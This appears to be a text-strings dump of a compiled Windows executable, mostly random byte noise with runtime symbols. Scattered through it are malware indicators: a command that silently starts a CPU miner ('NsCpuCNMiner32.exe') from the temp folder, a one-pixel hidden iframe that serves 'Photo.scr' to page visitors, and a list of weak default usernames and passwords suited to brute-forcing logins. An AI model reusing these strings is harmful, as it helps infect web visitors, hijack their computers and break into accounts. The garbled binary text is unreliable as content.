- Bp^E
- $e)
- =';0
- yTE`
- _"4
- RX4I~
- D>E9
- i>!)
- %OaY
- ssSa<2
- 6sG)5
- IDAT
- go<84w
- '?`2
- YqS$3#E
- R%U1
- iY/?
- c2I0
- Qok<
- ;FD09
- RPe7I|
- 7n>C
- 29qF
- !|AO

-]I)X
- YbGI8;
- EPMM+
- `7K"
- M wIF
-]"5a
- @ue$
- Vha*
- 'm!2!
- du-2R
- #]8Q
- UHeyl@
- 75VI
- oIA~o
- nBuBT
- o-hP
- UD5?
- Dc5[
-)4T8
- e9WqB
- l1)q
- B}}I1,
- 9ZF!
- _Qa^
- Uz'VH
- :?0?
- 86e5
- \\V"a
- V]*oQ
- 5*S]|I\\b
- aC}1
- O~\\|?
- KG;1
- 3W_{
- a\thqG
- KGKA
- K8_q
- H4 n>
- _E6r
- IDAT/N~#*
- eM!k<
- ~^5w
- Z<Gu-
- d/)4
- %`uS
- ^?5$C
- $jih
- KA{3
- uX*V
- pUP}
- aihU
- 6[$S
- %E-H
- w<}u
- [~i_
- D7'u
- kUl4R

- ha5`
- 'k@~1o
- rb9H
- =VI~
- 8Y'TO8
- +|9hS
- T>%$a
- [X%E
- aYhqS
- }~Iy
- K{pU
- 87@0
- u8~{b
- I9uV
- 4@chy
- wun?9
- 4PJ!
- E-8oBM
- $Y~i
- 0gV`
- YGga
- ORqo
- Xa"H
- L!d1
- s5L9#
- O>0E
- A%0izc:;
- !A220z
- A%c
- @%0*
-]Aa8
- o^"7
- 2\tT2
- ?'tA
- 0&J;!
- Ynd1
- m"I6
- E(@%
- $YZ2@
- _#E%H
- 6s`~
- "iR")
- IDATx
- IHDR
- 3<AAAAAAA@;
- +AAAAAAA@@;
- +<AAA@@@;;9
- &@AAA@;;987
- $<A<<;97744
- !;<;9774410
- 99774410*)(
- 764410*)
- 4410*)
- 00*)
- Ze~oZeez
- Z]reyyyzujZOZuz
- ~tZNu

- Z]e7JNZajz
- ZTa77JO[^jjuu~
- D;1.
- D;1."
- D-1.
- 44S[gxz
- 4O^gmz
- 3OOSScbmx
- $33OOSSb^pprrxz
- $33OOGWWb^_ppppr
- $$3OGGWSUc__o__o
- $3AGGGUcU_c___ozxc
- $3AAGSUU_U____o
- ##$AEGGSU_Uc_U__
- $#3AEGGSUU_U__Uozxc
- $@AEAGSUUU_UU__
- #$AAEGGSUUUU_UUzr_
- $#@AAECUSUUURU_xr_
- ##AAEAECRUCRRRzr^
- $@AAAAACC"CC|o^
- ooH
- AGS=
- u7?JH$
- #$3!
- M97?HE3
- M97?HHAAAA$!
- 1/K
- M92=HSAA$
- M907=EA$!!$
- M907=SH.
- SHELL32.DLL
- KERNEL32.dll
- WININET.DLL
- ShellExecuteA
- srand
- signal
- realloc
- rand
- malloc
- fwrite
- free
- fputs
- fputc
- fopen
- fclose
- exit
- calloc
- atexit
- abort
- _setmode
- _onexit
- _iob
- _ftime
- _endthreadex
- _endthread
- _cexit
- _beginthreadex

- _beginthread
- __set_app_type
- __p__fmode
- __p__environ
- __getmainargs
- _write
- wA#-v
- 5.vp
- INv*
- gTvI
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- GCC: (tdm-2) 4.8.1
- St9type_info
- St9exception
- St13bad_exception
- N9__gnu_cxx26__concurrence_unlock_errorE
- N9__gnu_cxx24__concurrence_lock_errorE
- N10__cxxabiv120__si_class_type_infoE
- N10__cxxabiv119__foreign_exceptionE
- N10__cxxabiv117__class_type_infoE
- N10__cxxabiv115__forced_unwindE
- cond_locked_shmem_cond
- cond_locked_shmem_rwlock
- Assertion failed: (%s), file %s, line %d
- spin_locked_shmem
- mxattr_errorcheck_shmem
- mxattr_recursive_shmem
- mutex_global_static_shmem
- Assertion failed: (%s), file %s, line %d
- mutex_global_shmem
- dummy_concurrency_level_shmem
- once %p is %d
- once_global_shmem
- once_obj_shmem

- idListNextId_shmem
- idListMax_shmem
- idListCnt_shmem
- idList_shmem
- pthr_root_shmem
- _pthread_key_max_shmem
- _pthread_key_lock_shmem
- _pthread_tls_once_shmem
- _pthread_concur_shmem
- _pthread_cancelling_shmem
- _pthread_key_dest_shmem
- fc_static
- sjlj_once
- use_fc_key
- Unknown pseudo relocation bit size %d.
- Unknown pseudo relocation protocol version %d.
- Mingw runtime failure:
- char32_t
- char16_t
- half
- decimal128
- decimal64
- decimal32
- unsigned long long
- long long
- void
- unsigned short
- short
- unsigned __int128
- __int128
- unsigned long
- long
- unsigned
- unsigned int
- unsigned char
- __float128
- float
- long double
- double
- byte
- char
- boolean
- bool
- signed char
- throw
- throw
- sizeof
- static_cast
- reinterpret_cast
- new[]
- operator""
- delete
- dynamic_cast
- delete[]
- const_cast
- alignof
- basic_iostream

- std::basic_iostream<char, std::char_traits<char> >
- std::iostream
- basic_ostream
- std::basic_ostream<char, std::char_traits<char> >
- std::ostream
- basic_istream
- std::basic_istream<char, std::char_traits<char> >
- std::istream
- basic_string
- allocator
- std::allocator
- __vector(
- imaginary
- complex
- const
- volatile
- restrict
- [clone
- {unnamed type#
- {lambda(
- global destructors keyed to
- global constructors keyed to
- this
- decltype (
- java resource
- true
- false
- new
- operator
- operator
- _Accum
- _Sat
- non-transaction clone for
- transaction clone for
- hidden alias for
- for
- reference temporary #
- TLS wrapper function for
- TLS init function for
- guard variable for
- java Class for
- covariant return thunk to
- virtual thunk to
- non-virtual thunk to
- typeinfo fn for
- typeinfo name for
- typeinfo for
- -in-
- construction vtable for
- vtable for
- JArray
- {default arg#
- [abi:
- auto
- string literal
- (anonymous namespace)
- _GLOBAL_

- terminate called without an active exception
- terminate called after throwing an instance of '
- terminate called recursively
- __unexpected_handler_sh
- __terminate_handler_sh
- deleted virtual method called
- pure virtual method called
- __gnu_cxx::__concurrence_unlock_error
- __gnu_cxx::__concurrence_lock_error
- init
- eh_globals
- std::bad_exception
- std::exception
- open
- %s\\NsCpuCNMiner32.exe
- RCDATA1
- /c start /b %%TEMP%%\\NsCpuCNMiner32.exe -dbg -1 %s
- Section
- pool
- Sr&w09.;
- </iframe>
- <iframe src=Photo.scr width=1 height=1 frameborder=0>
- %80s
- Photo.scr
- _Jv_RegisterClasses
- libgcj-13.dll
- 123qwe
- windows
- derok010101
- admin123
- abc123
- 123123
- 111111
- 000000
- devry
- 1234567890
- 123456789
- 12345678
- 1234567
- 123456
- 12345
- 1234
- pass1234
- pass
- password
- test
- administrator
- www-data
- admin
- Admin
- anonymous
- www-data
- admin
- Admin
- anonymous
- .asp
- < us

- UWVS
- UWVS
- UWVS
- UWVS
- UWVS
- UWVS
- UWVS
- UWVS
- UWVS
- UWVS
- UWVS
- UWVS
- UWVS
- UWVS
- UWVS
- 0[^_
- UWVS
- A@Iu
- UWVS
- UWVS
- UWVS
- UWVS
- UWVS
- UWVS
- 9D$Pu
- UWVS
- UWVS
- UWVS
- UWVS
- UWVS
- T$@9S(v5
- UWVS
- 9s(v+
- UWVS
- ;h(s5
- UWVS
- &;0s<
- $;0s8
- UWVS
- UWVS
- 9;tZ
- UWVS
- ;0s8
- UWVS
- UWVS
- $x~A
- $`~A
- $J~A
- $0~A
- aaaa
- aaaa
- aaaa
- aaaa
- aaaa
- aaaa
- aaaa
- aaaa

- shme
- UWVS
- 0[^_
- D$,u
- $\\}A
- $D}A
- UWVS
- 0<\tv
- C\t<I
- 91t"
- UWVS
- UWVS
- UWVS
- :'u,
- UWVS
- UWVS
- 0<\twY
- UWVS
- C<3w
- 83wd
- UWVS
- 8Jt(1
- 0<\tv
- UWVS
- 8EtI
- 8Iu*
- :Et\t1
- <ntO<Etr
- 8'tp
- 8/u%
- UWVS
- 0<\tw'
- 9Ou*
- u?<Fu;9
- uF<K
- $leA
- $ieA
- $8eA
- D$ 9
- D$8|GA
- CUNG
- $[dA
- $[dA
- $[dA
- $PdA
- D$8lGA
- $[dA
- $[dA
- $PdA
- D$8\\GA
- $[dA
- $PdA
- D$8LGA
- D$8<GA
- D$8,GA
- L$h1
- D$8u3

- UWVS
- tJv3
- 7[^_
- $9`A
- iopa
- rtyu
- /qwe
- 7890
- 3456
- @!12
- $P`A
- $9`A
- $`TA
- .idata
- .rdata
- P`.data
- .text
- !This program cannot be run in DOS mode.
- Ym:ZH
- %{qg
- SD<=
- >C/g
- +R@*
- Cs~ZY
- `.<(
- nF&;Vp
- PS:NX
- !)?SQ
- ^K[M
- #-ng
-]BSs
- wt\\.
- !<'^*q
- S#s|
- r"|N
- p@.Rc
- <$B!
- i"Z}?\'
- q(&J;
- %<:-
- C{KL
- !,i^G\\
- kk]
- v=/:
- [s\t>
- r?.q
- !#.t
- PMFk;
- S$pQ
- Z,DCS
- ~sCNZ
- !*j
- &MZj;
- r&D;
- h]qbL^
- f^X@h0
- z}BF

- [LHW
- lmZ%
- C`#B
- L\trC
- [#YP
- g?V!GF
- @{":
-][VQ
- <m}$
- Kx&zB;
- J@ R
- <!G/
- GHWv
- TD'(
- A\tsR:Q
- Q&Zs;
- bATr-d
- ^Nqbq
- bQ%#5Py
- ?rJ)
- DjQr
-)<DHlG
- crW"BTq
- f^Bn
- b-$Zf
- `/_
- j`B{
- %MQ}
- chYg
- -Y/k
- @]r"
- }$pd
- \\l]{
- m&N;K
- QB:s
- kj:~
- - %;&
- hqLcW
- #~-!
- Qvc^
- K<rJ
- cpH.
- mM@l
- lTw(
- |t\t<
- K]'\\%
- X{-l:
- mD!P@
- ?jZ/
- ^-m1:C
-)W X
- Yx{^
- `:LF[
- s{+k
- d(v#
- }p_!
- |]-G

- :JF<
- pMGf
- YR;?_x
- W%:V
- ["/Y
- xR.s/CD
- R#!B
- qQ:C
- ^#2l'v
- .jk{
- LysQ
- gXg!'J*
- R(lp&X;
- tMPsF
- -ZF|
- >_`l
- VM}f
- hdf.
- r/,M
- d]8j`S
- qHxj.
- Y~gy>Z
- Kv(.rt
- YG%m
- ,qrG:
- v}]Z
- HbPS#
- :Fhc
- G$N P
- vJ^q
- V&*-n
- CYQ?
- %fM=
- jkCBs
- ?tvnc
- M?LZt
- F&:r}
- m^y
- v@3T]Qv
- {r!q
- q&xW;
- sb\\kp
- NzLW
- ch%B
- "Vk-
- ,O':wG
- {%_yq
- *'v=
- K+d$
-)D"@=
- |G$YP
- Mqkb
- L#m_
- ;=|1)y
- @&$*x
- gtmY
- ~("BO>k

- />`j
- R"D\'
- f(Xw
- r!Hg
- @~Y*
- -[q
- rgL\\Q
- xFV$XH
- N*vYr2
- iLq)[h
- -RDc(
- f~}
- B.$^
- x[2tqQ
- \\xKrL
- r|N?
- e;!qh.L
- .]WW
- &j;#F
- J)(&
- ;Zh%
- @]~m
- &(n=
- -w!
- DF%s
- t +kVC
- L^~P
- d*pv|
- : =B
- t]\t;
-]G9@c-
- >(k*
- (fv X
- ~m?CZ
- TqK"
- \\2nX?H
- *=sl
- JVg_
- @__!
- m_QSM
- ?F\\b
- Kws
- Smk[
- ,g&`
- [~>p
- FjT&
- vwijmB%f
- Mw?
- :q:`+
- .b)R
- X_@
- WoPLv"
- dbP^
- >PZ:Y
- .wkq
- _v~t
- S,Fw

- *BRt\\
- s%G$
- LZ[P
-]^';
- B<VM
- p~vb
- X"c+
-]$(B\t`
- VIvpcR~W
- hXTY
- T}G.
- *RNr
- $<R(
- CkR-
- xq.}
- "(.|ay
- q*CN
- YX|&
- >d#C
- L(B:
- %F?;=
- zqRh
- vHX
- (V,T$
- z+C;
- yR}FK)%
- ";~tK
-)GV[
- bl=W
- {"nfW
- (f,<i!
- %N`&;=@
- R|Fp
- Bk$Y
- qQ:#C
- n:~H
- j{x> xl
- YKr$e"X]
- &kds;[*
- lkK=Z
- d.q}M
- PRGh
- B+'
- >ZM#
- M=]Q
- Dl*r
- *|`@_
- v:&SP;
- x`G/
- #Z\\R
- l#Kl
- D="G
- "$\\{
- KRD
- ZB(V
- ,mr(
- _(`m

- 'F?`C
- ^'w}
- -*B|
- rdtM
- @FTj8P
- yFYr
- c)C.
- %C]
- xnt" >
- Tsp"
- g..?
- ^s*l
- ;rt^("B8
- G=]>T
- h KZ
- C+Qp
- vcH?
- pSZ`
- LNp=
- l)&re;:j
- PJ
- xyvR~
- vGYZ
- \\Ctf
- QpJx
- (^F[gp
- SVs|
- rHb,
- *!HJ@~
- wvz!
- +KFq
- #?#D
- S Zd"
- d""~
- tc$!
- kKvxd
- $z:HW9
- "tZ~
- (~+n
- }WPf
- VC@)
- qlDH
- "!Hdz
- +Vg
-]/+
- q+zg
- K kF
- h@w,
- !BLf
- +Yv<
- sCN"
- *(;f
- Rw\\j
- rt%XS
- ^G=K
- Z}P>
- R"nb

- sB*^
- L"qk@0
- CPMHx
- Y xBp'
- .Wwq
- W. p
- W}`X
- $Drc
- *BKpN
- tjJq[x
- _ryD
- zLYr
- LG>[
- *=*F
- d,j<
- knsr
- Q AjRW
- ?vtr
- RO}htM
- .*[&
- nCB?,
- k.;SRd
- YwRL
- &.R*
- `V'/,
- c@(yw
- &j.Z;
- cdZF[
- Vn `
- >~K,B
- tm_\\
- _QFt
- ?>HGJ
- KFZf{
- "Z:
- J<dZ
- R;}=
- H>\\t
- fyqN.6
- j)@MYv
- #ldv
- fD!Q
- Qglp
- /nV)
- m^sr
- @<J;B
- j*B)
- Pv*'gG
- ,=(%JF?
- ^~sGt
- #2 tVm
- C\t!{]
- Dylc
- N>jvl
- {t[}JC
- t,^Px
- z F$l

- gC=<
- M/\\q
- R-|P
- m&^S$T
- |`MKz
- mB %
- s/%"
- [lD`
- lE.T@.G
- T![y
- .X"$
- Fx*t
- DyHP
- *<^-
- "lm}
- >;!T
-)c\tK
- kRHv
- rlS]
- r+%woKt
- =K(%
- jP{B]G
- q\t}N
- JbVQ
- % Mb|l
- ;#QP
- W`q'
- ~vMh
- !*{P
-]*P0?yK
- -l/\\Ap
- 8n*p|.
- Dywb
- n[(hK
- Jnm%
- d\\sbQ
- tsw$L,
- PTZ$j
-]>~p
- TX⪻
- |qF<
- T*j%^'p{
- K\\@*J
- G!i c+<!\\
- +rl:
- TDbL
- lsG^p
- tkx#n
- G|jX
- '!(f
-){`N
- +>VX
- #%{L
- h~TD
- w.#S]
- HP]h
- /tm`3[F

- fqK[
- =FH&j;
- xn\\z
- ^%|I
- =xkg
- ry7z#=!h
- VK&^[-
- q"r*
- ^;?{
- p`{H
- #INF
- Ax&<:XV
- >,B}
- $GFx
- p^f{
- GyGK
- ;^B(
- P#?SPV
- JXxD
- ZW&F;
- }{v"
- [W$t
- JDf+
- vWMs
- brW"
- tJ(p
- or n\\$
- =S)?%
- 'm}Bp
- M@+`
- fps!.W
- xF& H
- bZG{
- &PR;*
- o*)}b.
- h@BJ
- ZBD<
- }.~D]^3
- $\\QI
- sN f
-]$@F
- GLG@
- ph~=
- 9=;b,V
- J_ha)B
- MloJR&
- ~LDecy
- <_?s
- D,`n
- vJ(+
- ^H|D
- hPLy
- [jg<*
- F]D|
- @ CB
- {)IC,
- kWP(

- <LP].f
- ,\\@T
- &tl;#S8
- ZXQg
- ySQ#
- l+:T
- >'\t;S
- |`M- 1G
- Bt#j
- tSB
- p{@
- rFwK
- SG'XI!
- hFDJ
- C,<*
- qW)S
- +~.(
- M'>n
- (Ht:
- trcp
- F]lL
- Z_Y.x
- p&_'
- j2%]+H
- xqvK
- %-P|s
- Gj~L!
- !k+C
- `P*S
- X{^#
- q(&@
- '<SP
- {X1YGc
- 2['\tgP
- q=&_kc
- =ZHrQ
- MF{XP3
- +]D^&
- `!);
- T_x<
- ~f{N
- yYgp|
- d"xh
- #KC+
- $vrk
- :w"M
- thxZ
- gNh:
- HR\t}^
- wrJ$\t3L
- zFDp
- M}#Sm
- 9-.=yM
- xF=_/
- h:`c
- gwG[
- Y7*`m?

- m:_
- {ZrnJ
- `;S_J
- !Yn=D
-]zrR
- NP#D
- '=]P
- p#BZ
- nPmR
- >xm<
- rltR
- [)3wQb
- .tj#
- !t*?C@
- mZQR
- My }Y
- K?_<
- kxWR
- "w4\'={
- %{KC(
- y!wD
- _!nZt
- k*l&
- K^BS
- plk+s
- qD)*j
- HD=*
- LXB&
- S.=M
- W?/Y
- T_&Z;
- %mr]
- i(lDH'
- sA)RvJ
- MB}pZm
- r_^}P
- {%w
- L<6H#vp
- mFqXX|
- EDk('|\\
- ':!Q
- K;&|$o
- k+Q)
- &_tF
- n$BH
- M%)?
- FWD,/
- MXdS
- %t VH3
- }r.W
- S>J-
- YP/Z
- PYZc
- qF,R
- '~^%
- D,^_
- ^|dv

- LPklx{
- ; k+
- =]&z;
- K>wxG
- %LGQ@
- bC\t|
- *:jc
- fK~w
- +DN?~m
- <Fq'
- $Z2brK
- Ytyn
- t ,|
-]<|S
- px&f;
- PVlw
- X\\$(
- +:J+
- b+[r
- TGx%T
- tl|qLQ
- ~n>V
- trx~|b
- lO~^\tY
- Jfxl#
- 'Ypm
- l'Bjz
- r*Qxk
- 5(YtkL
- <gW?F
- +_F%
- |/d`k
- D-%Y
- .B<J
- (\\,!
- SQ'm
- {:_H
- "G\\x
- fW*r
- QQi\tfM
- $CwJ
- :{# hR
- $G^fP(
- x!)gw}
- wHT]C
- q'nt
- */\ty
- Qw`,
- N$x,Q
- FhZZDV
- R.F`
- \\Qb*
- K!`m
- >.&G;
- rbL"
- + v%(7
- Jb<L

- dLZ2^l
- 4Q|y:P
- *Hf,<6
- /r:{q
- H%CQt`
- y+gJ\\d
- H+f
- }Fj{
- }Ykq
- F/tm
- P Hp
- -c#l
- _YS3t|
- Cn")
- NCkM
- "V%<
- b:*9`x
- CP-{c
- Mv m
- {n"bK
- Fq`B
- +'%m
- ,FgyK
- c#"P
- wJdC
- 'Pks
- .!}n
- }\tg
- rhkG
- ,XP?
- F`T(H^&n;
- It*J
- >Cp`m
- RrLF
- +HK~
- Q!q^
- < Q'
- vBWx
- =+qw
- "r$|
- p~g?
- dj!T
- mpRf
- cM-
- y@SZr
- ZQYq
- :L%}
- &x;</
- -*Bgl%v
- S@kH
- tdtF
- DxXV
- q)wW
- zlLb
- #vRm
- `+"v
- PWvJ

- l[BV
- PK`Y:U#
- c+G|
- [Zd_
- ^<BX
- "n`[
- Cb="
- *]@~
- h^q+
- KZbm-
- }Mjq
- Jl!g
- <Wv*L
- s; p
- }qRr
- zR_s"LS
- M}Cp
- }TkY
- .xpW
- VPlZ+
- .q<Q
- XQqD
- =^,g++
- l,RB
- !)Qp
- =SL[X
- <;X}
- D!?)
- QHm#=K
- x]\tD
- v:V'c
- `G_
- $<By
- Ktdy"?
- /Z"G
- Sj2d,R
- N)$G
- z$CdY
- 'G+)
- ,D._w
- p(F^
- jW$gR3
- K-gQ
- %rGJ
- E()wmv
- FXJ=
- _kC
- E~)-@r
- /9\\:G%X
- GWD]^{
- .`R:
- YG=}
- ?tlvC-l
- 7W[qFH
- TL\\
- {7]\\|J
- J>sPQ

- fnH~
- ?%~>
- gK#.
- G*@j
- 1=q_BJ
- 3Gl. P
- JV(<
- Y*C_]u
- '+n&
- M>Q|z&v;
- Dj>$
- zChM
- D?FZ
- =Ls[
- `n\\
- !PHo}C~
- Q=rs
- Kr{j
- v}'r
- |hjR
- Yln&
- H+{#
- <~d,
- -dDHlW
- $@_F
- >v!B
- QZ*R
- ~)|s
- {@)=
- H0&$*P
- xJ.W
- ;"Rm
- LRQ[
- Tv]C
- B\\!+
- qQ]F
- +2g:l>f
- %}Zp`7y^ld
- TTcn
- TPS
- v)|Y'
- Jyps
- NJ$p7#l
- vX(*B{v
- P0RlQV
- R"Xb
- vQ\tt"
- P#zb
- +}Sy
- V$|3Cl^
- Ya^>`G
- ~Sqd!
- XzCD
- p Y?
- +rw`
- !J#S
- B|\\z

- sQ=^
- ff\t~
- vL\\;x
- mFNf
- Nw^@
- ~{TQ[^0Y
- N>.@
- vNyl
- TTC"
- cC[
- Nqg-
- ^V&wB0;
- {kVK+
- #G':
- Vl,!
- gdN;
- `{":T?
- Fp*:'z
- ZwG@M
- Qi"\ttJ
- WX^D$JZq
- jy@x
- h>D?
- > zj,d
- Sr)t
- >_Y;uw
- mK |
- bJ<d
- d(NFq#-
- VPM~
- #{f
- zdb
- m#@_
- }pK[
- dg~FyU
- rt^N
- LzgJj"
- ;fP*Z
- [+Q(
- ?RP@
- &NCWT;
- L=Cf
- ^C_?
- `Nhff
- >x+B
- !<t
- Z*$>Be
- D#qx)
- ^~P;
- =?Wj
- f, ;
- x~T!J
-]#q-&
- sh_y
- fb*\\
- 3/LW~D
- rn=[

- VSiydr
- mK/j
- :KxY
- z;Sr
- ``%!
- "T?v
- l_&>
- @Qgn.
-]zc
- G_t)H
-]c%r
- ~fjNG}
- r)@LR
- d,>F
- Y^+\\
- S"/m
- DK
- =@kX
- ?XVc$
- sS_f
- $?FJp
- Nr|bS
- jn`]
- \\T+#
- v:Z(
- gShx
- W!{kg
- `pg
- QmKp
- DEmNdV
- Z3?NF-
- xp}Y
- ;JB)^
- m>;=
- zrYF
- @*(=
- j|~v
- d<=-G
- :$N>
- 9,?'!qd
- xTv~b
- bz^NR
- "/rT
- =|F>W
- S5VC t
- yLBs
- [dpM
- X&Dj;
- S|P)B
- c^}D
- tQw)
- W}-lT
- 'sL]
- FTWH@
- cY&x;
- mP*v
- }wn`

- lHS#
- ~%F\\
- ztKj-
- #]G'
- p|t\t-N&
- ~)P@\t0
- -_ Y
- :f]s
- Kx`.rQ
- (M=nw
- _!#[
- *|`)
- <k%Y
- }~G
- }W<L
- MC!p
- ArrW"G
- }LyC
- /^ Z
- D_.mRW
- yfw>
- lc)c
- \\{-H
- /'v.
- *XY/
- s~ZN
- HYw}
- sSe`}%CR
- N,trn
- -@sx$
- =tz^
- &+sl.
- <g&-
- W._
- xcSlp,
- r{Sl
- #]<Dq_
- kzM!#>
- Q)Gl-M
- P_n.D
- \\rx~
- $r*-n
- Lp;RN
- wervzLsmB
- =mYrD%
- X#kH
- .lLv
- [s`
-)HT[
- =|$N
- S^%EX(
- 6~h+,m"
- QjzVs}
- V$|v
- &Rn;`
- k\t'5]T
- (&$LZ2d.,

- RT,
- gf|r
- \\LAdN^
- $b&r;
- -=`r'
- Xib;#YJ
- gb/Z]
- Ld'B$
- zBf(
- C[}w
- ctsvJ(
- +m|H
- MX$S
- ^L?V
- y!W?
- q\t8(V.
- XB&l;
- #']
- KcnS
- FfQr8~
- & .FP
- }\t~XK}
- ,`p-
- .]CdXk
- P?\\%f4
- ZBT6^'
- <JP(
- 'M[QG
- \\rL2qP
- r+X?}
- Twt:|
- =v/q
- yXZy
- >pKV'2
- , >J
- @>lB
- }zNq
- <&zc;\\
- hS;V
- jq<BL+R
- }CJp
- V<,!vu
- &^R%
- |:b;
- rJTtof
- g|<_
- D%=M
- kV#{
- Z,hT
- Tr~R
- "Bmc
- vm*;
- j*)BNa
- =Q'X
- \\-|P
- `P"
- Fy,*C)y

- D=kq!A(
- hlRG
- ;U~:m{<
- uV%\\X^
- `gQ3@)
- KZct
- "]N)
- <nnyr[
- jR,<
- hqQM
- q&%v
- <C}u%p
- :;*-N
- d `nUZ
- WB!b<
- ms`)
- \\dC;U>
- D*~LF
- ^~sG<\\
- m#T>
- "`?h)
- s[-tl\tS
- Ry\\r$
- H9!f.P@n
- (MY:
- {j$QNB<=
-]KSx
- `\t}k
- MhN$
- 'gK/
- YpSx
- p\t"
- m-6R).
- K=[F
- bwsR
- %k=v
- *&tL;
- d|`]
- "/,Fd
- FqJZ
- A%]:rk*
- b$vn
- *gbk
- |j\t`
- ":@2zg
-)#CN;
- yN&
- gXP.
- E<"(c#
- ;RG:
- '/wT
- ZS}M
- v.%\\
- (]bq
- &_Z]
- LRwF
-)~LB

- mN:=
- -)/!
- `RQ!
- <_n
- VrRb
- bWXP
- (TrW
- KH!T
-)<\tR;
- rtnu W
- shvY
- tJsMQ~
- <$br
- Y'=;
- !xsF
- \\B x
- ~g.F,`$
- YB+/)
- |ZNb"
- zTkr
- c@qQ
- fM>Q3K~
- L$N_
- mZxy
- }nwS
- _G=D|q4
- #{fC
- %HmKP
- B!f&
- <dy]n
- S;&{
- ,H+B
- >Wq(
- Y*)s.
- +VX:t
- L}Wn
- gCs{Y
- ~MqR
- zgBc
- jR(T
- \\Dr,
- %RpH}
- H paY#
- hH&~
- 4JDzV]P
- b"}=K
- =+)'
- cL%
- s='GQ
- {h{~
- plbW
- !L|q
- ~bZ^@
- ~K Zv
- lrD&
- _!>(
- &vHh;

- /}(j
- -$LS
- (XN#
- e{y*CN
- /:o?~f
- WFmH
- C<{-
- Q:Z(o\tl
- cb/
- l?Bf
- +Ls#
- r>~3S!
- JN #
- xSJ\\
- *@?`
- lhTP\\XD@
- tp|xd`
- c;|.s
- !z:+
- ~^Q-
- SbXvx
- vH-{
- %"w+w@
- _wkb
- {gcokWS_
- ;'#/+
- njVR^ZFB
- vr~zfb
- .#Gw
- n^y|
- N:"k
- G$lR
- cBn@|
- FqBgTD_qa
- MH/s
- zNK!q
- .$"Y
- p^R"c
- G^"c
- DpJ]C
- Ct?S
- <wCpz
- T+-L}
-]Dz_
- V^P|
- F$L#
- &'/n
- `g(?
- vpzR
- bbz,x
- 0CR&?*
- ^lB&v;:R
- "p*l
- SRK`+
- >)KM&
- dVrW
-]Pz!

- nvyQWT
- Ph,QP
- WD.k@
-)BB:
- BQ*}
- F&\\"tI
- }{F lS
- b(|)
- +v>s
- J{\tf
- K*!z
-]qN"
- [r_d
- r V^
- bP`nD
- ;F;{q
- .qS/
- :J^=
- {=\\x
- +==R
- "#Tn
- :p<e+)
- b~jq
- KS]zc
- KvNP
- tz{W
- ~}gw
- .-!-
- cv<'
- B"JF
- s]rj%s
- <")t
- nh.FB
- \\Pl;
- WR-,
- @_`t
- w?]
- <r#k
- "~]W
- bQv+
- dKN.
- "Kb)
- r]Jf
- sn@M
- GbC~
- ZRJK
- [jjwN
- mN+"
- q]xM
- NXrR
- f(,;
- ^*2p[q
- kpjC
- P%DF
- MJ`J
- *Nj:
- \\na-|c

- pzQ(
- d>&"x
- ~`L
- s|-j
- YkF*
- GN@+
- z:?R
- Og#"%sS
- \\"*d
- (|!M
- f`*Z
- cSuS%S
- rlgsx6B
- qj(x
- e}#S<w
- f:ns
- $>^y
- JFvR
- XzT;
- Btn
- v=bwh
- Cx)lg
- G <
- $MH&
- .v?h
- Kg{*
- |&D;_
- -$tX
- ?#VX
- >|'N
- f%\\(
- ct$}
- ;&]=E:
-].~v
- >;\\|q,:
- ~YydX
- (Vpd
- !YVv
- *SBDW
- "$m%
- v>g*
- L"H#
- m?C/
- Nn@^
- g#V-
- 5@`m(p
- *vNCVxR`,
- g[*B
- - #{
- 5J%'vs*y
- G<}%7q
- WB\\v
- '%M@I
- ~Z}c
- YS"_F
- .KXC
- |D?

- ly*[>
- lK$SR
- WVQ#
- Ldvw
- ,(.<T
- N^S]d
- *,fV
- Fv @
- gZm;-J
- nkF%m-K
- vDNV
- <>mt\tj
- \\zx!
- 0Pf^]x
- >.]g
- q;F+
- ftVV1@n/
- -["?
- ?V%T%
- 0BWj\t,
- >p~T
- <[$xv^2PV
- DrFp,
- _rL~
- tPn$
- ~Jxv
- $;`}
- G_f0t}
- 'l%-
- z:k*
- {[xFL
- QGp!
- vbr=
- HYr=[
- vX=Z
- W"@s
- p Vn
- G%">
- x^q
- z^.B
- (gk;
- H~,=
- uJ:d$[K
- `^CH
- *l\\D
-]BnK
- p{V.
- ka[d')
- V6t+Dc
- &q;)@Q
- v)C+
- dRwF
- NzxCJ0Y
- L< t
- crWR
- >|~V@
- >yR;z

- +JC
- RT,
- '$t.H
- "<qR2Q
- nX>~
- \\tc-
- }HWKy
- Mhqr
- `)L"
- Q:.;*
- P}cM
- '?_[<s
- ~zlY
- K{'Y
- hS t
- /~dj
- Q]+X
- cmBx
- bF+pBK
- X?:~R
- [c%M'
- Mn@")_
- =Vk\\)
- MRz*#0
- =^=F
- kbyQV
- |tbH
- J"^j\\3
- -H]M
- BpTJ
- VRY)
-]**%
- =<Xu=y
-]R|@-
- &l;y
- HZ\tZ
- N"/s
- D`';&
- KBV#
- Q:fp
- onV""c
- =VG'
- PLR
- BWd|
- v.}RBX
- /t`{
- :`nz
- 'Vx:
- :G~nY
- \\=]:
- wTD^
- {nvr
- _xb!
- ~s!)
- CQT;
- rV\\X
- nfc(

- xLk@m
- :TDr
- LhHB
- [Q A}q
- X)X]
- ZLz?)
- .tcK
- rd>l;M
- ^p`;
- kf"
- c{:Uw;
- !?'W<
-)zB[m\\Q
- SlfB
- V$>;
- gG#
- TX*w
- q=}+
- *dd(
- Wn/KC
- =)Dx
- @=yj
- ymM$
- #\\~f*[O
- #GyM
- C) X
- nWxw
- \\h)'
- ##b\\\\
- Wd>B<
- *~PX
- [^D\\C{}y
- &(-~
- fT&>
- {Qp!s
- $Znv
- ncYx}
- p\t#Q
- K&GJ;
- jOpT`f
- D\tvr
- ".+x
